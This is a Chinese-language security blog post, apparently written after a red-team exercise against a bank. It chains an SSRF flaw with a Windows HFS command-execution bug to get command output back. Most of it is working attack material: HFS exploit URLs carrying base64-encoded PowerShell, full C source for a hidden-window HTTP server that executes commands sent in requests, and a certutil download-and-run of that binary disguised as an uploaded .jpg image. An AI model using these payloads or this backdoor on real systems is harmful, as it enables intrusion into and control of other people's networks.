記一次SSRF+HFS命令執行回顯相關研究
VSole2021-11-04 07:52:23
0x01 前言
在今年上半年參加的宇宙行攻防演練中遇到的環境,但是當時由于時間緊迫沒有深入研究。現在下半年沒什么項目了拿出來做個記錄復現出來。
0x02 環境復現
在我們通過子域名進入目標內網5個小時被對方藍隊踢出來,所以非常需要一個入口點再次進入到目標內網,后來找到了一個具有回顯的SSRF,至于HFS服務器是我們在5個小時的時間中唯一拿下來的Windows機器。不得不說不愧是四大行,防護做的確實不錯。

這里SSRF所在的服務器以及HFS服務器均不出網,但是SSRF由于是一個商城系統所以可以上傳圖片(頭像)。基于此我在虛擬機中搭建了HFS服務器,并未搭建商城。
0x03 條件
SSRF漏洞點: 不出網 不能使用gopher協議 無法進行302跳轉 使用Java開發 HFS服務器: 不出網 存在命令執行漏洞 |
0x04 思考利用方案
由于目標不出網且HFS服務器命令執行漏洞并無回顯,所以我定了一個最低目標:能夠回顯命令,這樣就能方便我進一步的進行內網滲透了。
方案一 命令行安裝IIS:
我的方案一就是在目標服務器上通過命令行安裝IIS,在網上查閱資料后發現如下命令可以安裝:
start /w pkgmgr /iu:IIS-WebServerRole;IIS-WebServer;IIS-CommonHttpFeatures;IIS-StaticContent;IIS-DefaultDocument;IIS-DirectoryBrowsing;IIS-HttpErrors;IIS-HttpRedirect;IIS-ApplicationDevelopment;IIS-ASPNET;IIS-NetFxExtensibility;IIS-ASP;IIS-CGI;IIS-ISAPIExtensions;IIS-ISAPIFilter;IIS-ServerSideIncludes;IIS-HealthAndDiagnostics;IIS-HttpLogging;IIS-LoggingLibraries;IIS-RequestMonitor;IIS-HttpTracing;IIS-CustomLogging;IIS-ODBCLogging;IIS-Security;IIS-BasicAuthentication;IIS-WindowsAuthentication;IIS-DigestAuthentication;IIS-ClientCertificateMappingAuthentication;IIS-IISCertificateMappingAuthentication;IIS-URLAuthorization;IIS-RequestFiltering;IIS-IPSecurity;IIS-Performance;IIS-HttpCompressionStatic;IIS-HttpCompressionDynamic;IIS-WebServerManagementTools;IIS-ManagementConsole;IIS-ManagementScriptingTools;IIS-ManagementService;IIS-IIS6ManagementCompatibility;IIS-Metabase;IIS-WMICompatibility;IIS-LegacyScripts;IIS-LegacySnapIn;IIS-FTPPublishingService;IIS-FTPServer;IIS-FTPManagement;WAS-WindowsActivationService;WAS-ProcessModel;WAS-NetFxEnvironment;WAS-ConfigurationAPI
在服務器執行是沒有問題,但是一旦使用命令執行去執行會出現如下情況:


研究的半天,沒搞清楚為什么會這樣,后來覺得可能是因為HFS命令執行點的問題,于是心想能不能用powershell去執行:
http://192.168.145.136/?search==%00{.exec|cmd%20/c powershell -enc cABrAGcAbQBnAHIAIAAvAGkAdQA6AEkASQBTAC0AVwBlAGIAUwBlAHIAdgBlAHIAUgBvAGwAZQA7AEkASQBTAC0AVwBlAGIAUwBlAHIAdgBlAHIAOwBJAEkAUwAtAEMAbwBtAG0AbwBuAEgAdAB0AHAARgBlAGEAdAB1AHIAZQBzADsASQBJAFMALQBTAHQAYQB0AGkAYwBDAG8AbgB0AGUAbgB0ADsASQBJAFMALQBEAGUAZgBhAHUAbAB0AEQAbwBjAHUAbQBlAG4AdAA7AEkASQBTAC0ARABpAHIAZQBjAHQAbwByAHkAQgByAG8AdwBzAGkAbgBnADsASQBJAFMALQBIAHQAdABwAEUAcgByAG8AcgBzADsASQBJAFMALQBIAHQAdABwAFIAZQBkAGkAcgBlAGMAdAA7AEkASQBTAC0AQQBwAHAAbABpAGMAYQB0AGkAbwBuAEQAZQB2AGUAbABvAHAAbQBlAG4AdAA7AEkASQBTAC0AQQBTAFAATgBFAFQAOwBJAEkAUwAtAE4AZQB0AEYAeABFAHgAdABlAG4AcwBpAGIAaQBsAGkAdAB5ADsASQBJAFMALQBBAFMAUAA7AEkASQBTAC0AQwBHAEkAOwBJAEkAUwAtAEkAUwBBAFAASQBFAHgAdABlAG4AcwBpAG8AbgBzADsASQBJAFMALQBJAFMAQQBQAEkARgBpAGwAdABlAHIAOwBJAEkAUwAtAFMAZQByAHYAZQByAFMAaQBkAGUASQBuAGMAbAB1AGQAZQBzADsASQBJAFMALQBIAGUAYQBsAHQAaABBAG4AZABEAGkAYQBnAG4AbwBzAHQAaQBjAHMAOwBJAEkAUwAtAEgAdAB0AHAATABvAGcAZwBpAG4AZwA7AEkASQBTAC0ATABvAGcAZwBpAG4AZwBMAGkAYgByAGEAcgBpAGUAcwA7AEkASQBTAC0AUgBlAHEAdQBlAHMAdABNAG8AbgBpAHQAbwByADsASQBJAFMALQBIAHQAdABwAFQAcgBhAGMAaQBuAGcAOwBJAEkAUwAtAEMAdQBzAHQAbwBtAEwAbwBnAGcAaQBuAGcAOwBJAEkAUwAtAE8ARABCAEMATABvAGcAZwBpAG4AZwA7AEkASQBTAC0AUwBlAGMAdQByAGkAdAB5ADsASQBJAFMALQBCAGEAcwBpAGMAQQB1AHQAaABlAG4AdABpAGMAYQB0AGkAbwBuADsASQBJAFMALQBXAGkAbgBkAG8AdwBzAEEAdQB0AGgAZQBuAHQAaQBjAGEAdABpAG8AbgA7AEkASQBTAC0ARABpAGcAZQBzAHQAQQB1AHQAaABlAG4AdABpAGMAYQB0AGkAbwBuADsASQBJAFMALQBDAGwAaQBlAG4AdABDAGUAcgB0AGkAZgBpAGMAYQB0AGUATQBhAHAAcABpAG4AZwBBAHUAdABoAGUAbgB0AGkAYwBhAHQAaQBvAG4AOwBJAEkAUwAtAEkASQBTAEMAZQByAHQAaQBmAGkAYwBhAHQAZQBNAGEAcABwAGkAbgBnAEEAdQB0AGgAZQBuAHQAaQBjAGEAdABpAG8AbgA7AEkASQBTAC0AVQBSAEwAQQB1AHQAaABvAHIAaQB6AGEAdABpAG8AbgA7AEkASQBTAC0AUgBlAHEAdQBlAHMAdABGAGkAbAB0AGUAcgBpAG4AZwA7AEkASQBTAC0ASQBQAFMAZQBjAHUAcgBpAHQAeQA7AEkASQBTAC0AUABlAHIAZgBvAHIAbQBhAG4AYwBlADsASQBJAFMALQBIAHQAdABwAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBTAHQAYQB0AGkAYwA7AEkASQBTAC0ASAB0AHQAcABDAG8AbQBwAHIAZQBzAHMAaQBvAG4ARAB5AG4AYQBtAGkAYwA7AEkASQBTAC0AVwBlAGIAUwBlAHIAdgBlAHIATQBhAG4AYQBnAGUAbQBlAG4AdABUAG8AbwBsAHMAOwBJAEkAUwAtAE0AYQBuAGEAZwBlAG0AZQBuAHQAQwBvAG4AcwBvAGwAZQA7AEkASQBTAC0ATQBhAG4AYQBnAGUAbQBlAG4AdABTAGMAcgBpAHAAdABpAG4AZwBUAG8AbwBsAHMAOwBJAEkAUwAtAE0AYQBuAGEAZwBlAG0AZQBuAHQAUwBlAHIAdgBpAGMAZQA7AEkASQBTAC0ASQBJAFMANgBNAGEAbgBhAGcAZQBtAGUAbgB0AEMAbwBtAHAAYQB0AGkAYgBpAGwAaQB0AHkAOwBJAEkAUwAtAE0AZQB0AGEAYgBhAHMAZQA7AEkASQBTAC0AVwBNAEkAQwBvAG0AcABhAHQAaQBiAGkAbABpAHQAeQA7AEkASQBTAC0ATABlAGcAYQBjAHkAUwBjAHIAaQBwAHQAcwA7AEkASQBTAC0ATABlAGcAYQBjAHkAUwBuAGEAcABJAG4AOwBJAEkAUwAtAEYAVABQAFAAdQBiAGwAaQBzAGgAaQBuAGcAUwBlAHIAdgBpAGMAZQA7AEkASQBTAC0ARgBUAFAAUwBlAHIAdgBlAHIAOwBJAEkAUwAtAEYAVABQAE0AYQBuAGEAZwBlAG0AZQBuAHQAOwBXAEEAUwAtAFcAaQBuAGQAbwB3AHMAQQBjAHQAaQB2AGEAdABpAG8AbgBTAGUAcgB2AGkAYwBlADsAVwBBAFMALQBQAHIAbwBjAGUAcwBzAE0AbwBkAGUAbAA7AFcAQQBTAC0ATgBlAHQARgB4AEUAbgB2AGkAcgBvAG4AbQBlAG4AdAA7AFcAQQBTAC0AQwBvAG4AZgBpAGcAdQByAGEAdABpAG8AbgBBAFAASQA%3D.}
還是這樣:
方案二 自建HTTP服務器::
源碼如下:
#include <stdio.h>#include <stdlib.h>#include <process.h>#include <WinSock2.h>#pragma comment(lib, "ws2_32.lib")
#define BUF_SIZE 2048#define BUF_SMALL 100#pragma warning(disable:4996)
BOOL PipeCmd(char* pszCmd, char* pszResultBuffer, DWORD dwResultBufferSize){ SECURITY_ATTRIBUTES securityAttributes = { 0 }; securityAttributes.bInheritHandle = TRUE; securityAttributes.nLength = sizeof(securityAttributes); securityAttributes.lpSecurityDescriptor = NULL;
HANDLE hReadPipe = NULL; HANDLE hWritePipe = NULL; BOOL bRet = ::CreatePipe(&hReadPipe, &hWritePipe, &securityAttributes, 0); if (FALSE == bRet) { return FALSE; }
STARTUPINFO si = { 0 }; si.cb = sizeof(si); si.hStdError = hWritePipe; si.hStdOutput = hWritePipe; si.wShowWindow = SW_HIDE; si.dwFlags = STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES; PROCESS_INFORMATION pi = { 0 }; bRet = ::CreateProcess(NULL, pszCmd, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi); if (FALSE == bRet) { } ::WaitForSingleObject(pi.hThread, INFINITE); ::WaitForSingleObject(pi.hProcess, INFINITE); ::RtlZeroMemory(pszResultBuffer, dwResultBufferSize); ::ReadFile(hReadPipe, pszResultBuffer, dwResultBufferSize, NULL, NULL);
::CloseHandle(pi.hThread); ::CloseHandle(pi.hProcess); ::CloseHandle(hWritePipe); ::CloseHandle(hReadPipe);
return TRUE;}
void Send_404(SOCKET sock){ char Protocol[] = "HTTP/1.0 404 Bad Request\r\n"; send(sock, Protocol, strlen(Protocol), 0); closesocket(sock);}
unsigned WINAPI RequestHandle(void* argv){ SOCKET hClntSock = (SOCKET)argv;
char Buffer[BUF_SIZE] = { 0 }; char Method[BUF_SMALL] = { 0 }; char CMD[BUF_SMALL] = { 0 };
recv(hClntSock, Buffer, BUF_SIZE, 0);
// 尋找HTTP請求頭 如果不為空則繼續 if (strstr(Buffer, "HTTP/1") != NULL) { // 接著判斷是否為GET請求方式 strcpy(Method, strtok(Buffer, "/")); if (strcmp(Method, "GET") != 0) { strcpy(CMD, strtok(0, "/")); printf("請求方式: %s 執行命令: %s \n", Method, CMD);
char CmdBuffer[BUF_SIZE] = { 0 }; PipeCmd(CMD, CmdBuffer, BUF_SIZE); char Protocol[] = "HTTP/1.1 200 OK\r\n"; char ServerType[] = "Server:hack\r\n"; char ContentLen[100] = {0}; sprintf(ContentLen,"Content-length:%d\r\n", strlen(CmdBuffer)); char ContentType[] = "Content-type:text/html\r\n"; send(hClntSock, Protocol, strlen(Protocol), 0); send(hClntSock, ServerType, strlen(ServerType), 0); send(hClntSock, ContentLen, strlen(ContentLen), 0); send(hClntSock, ContentType, strlen(ContentType), 0); send(hClntSock, "\r\n", 2, 0); send(hClntSock, CmdBuffer, strlen(CmdBuffer),0); closesocket(hClntSock); return 0; } }
Send_404(hClntSock); closesocket(hClntSock); return -1;}
int main(int argc, char* argv[]){ WSADATA wsaData; SOCKET ServerSock, ClientSock; SOCKADDR_IN ServerAddr, ClientAddr;
WSAStartup(MAKEWORD(2, 2), &wsaData); ServerSock = socket(PF_INET, SOCK_STREAM, 0); memset(&ServerAddr, 0, sizeof(ServerAddr));
ServerAddr.sin_family = AF_INET; ServerAddr.sin_addr.s_addr = htonl(INADDR_ANY); ServerAddr.sin_port = htons(80);
bind(ServerSock, (SOCKADDR*)&ServerAddr, sizeof(ServerAddr)); listen(ServerSock, 10);
while (1) { HANDLE hThread; DWORD dwThreadID; int ClientAddrSize;
ClientAddrSize = sizeof(ClientAddr); ClientSock = accept(ServerSock, (SOCKADDR*)&ClientAddr, &ClientAddrSize);
printf("請求客戶端 IP: %s --> 端口: %d \n", inet_ntoa(ClientAddr.sin_addr), ntohs(ClientAddr.sin_port)); hThread = (HANDLE)_beginthreadex(0, 0, RequestHandle, (void*)ClientSock, 0, (unsigned*)&dwThreadID); } closesocket(ServerSock); WSACleanup();
return 0;}

將編譯出來的文件以圖片的方式上傳到SSRF漏洞站點,然后使用下載文件的方式下載到本地,但是還有個問題,我們可以發現HFS命令執行是以點結尾的,所以我們的文件中不能出現點,還需要借助到powershell,謝謝wwl:
編碼
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('certutil -urlcache -split -f http://10.0.103.7/xxx.jpg xxx.exe'))
執行:
?search==%00{.exec|cmd%20/c powershell -enc YwBlAHIAdAB1AHQAaQBsACAALQB1AHIAbABjAGEAYwBoAGUAIAAtAHMAcABsAGkAdAAgAC0AZgAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AMAAuADEAMAAzAC4ANwAvAHgAeAB4AC4AagBwAGcAIAB4AHgAeAAuAGUAeABlAA%3D%3D.}
下載成功后需要讓他跑起來:
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('start ./xxx.exe'))
之后使用SSRF進行如下訪問:
0x05 參考鏈接
https://blog.csdn.net/weixin_28842367/article/details/113369042https://blog.csdn.net/i1j2k3/article/details/81631321
VSole
網絡安全專家